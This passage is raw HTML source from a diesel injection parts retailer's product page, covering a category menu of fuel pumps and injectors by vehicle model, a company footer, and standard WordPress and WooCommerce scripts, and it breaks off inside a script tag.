<li class="cat-item cat-item-1289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorised","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/uncategorised\/"}},{"@type":"ListItem","position":3,"item":{"name":"Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector &amp;#8211; 0445110339","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p841\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p841\/#product","name":"Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector - 0445110339","url":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p841\/","description":"Primary Part Number:\r\n\r\n\t0445110339\r\n\r\nApplicable Part Numbers:\r\n0445110339\r\nAlternative Part Numbers:\r\n1980EJ 9687068980\r\nEngine Codes:\r\n8HP 8HR\r\nProduction Date: 2010 - Present\r\n\r\nPower Output: 50kW\r\n\r\nEngine Capacity (l\/ccm): 1.4\r\n\r\nNumber of Cylinders: 4","image":"https:\/\/www.ribblevalleydiesels.co.uk\/wp-content\/uploads\/2015\/11\/9.jpg","sku":"0445110339","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"125.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p841\/","seller":{"@type":"Organization","name":"Ribble Valley Diesels Ltd","url":"https:\/\/www.ribblevalleydiesels.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
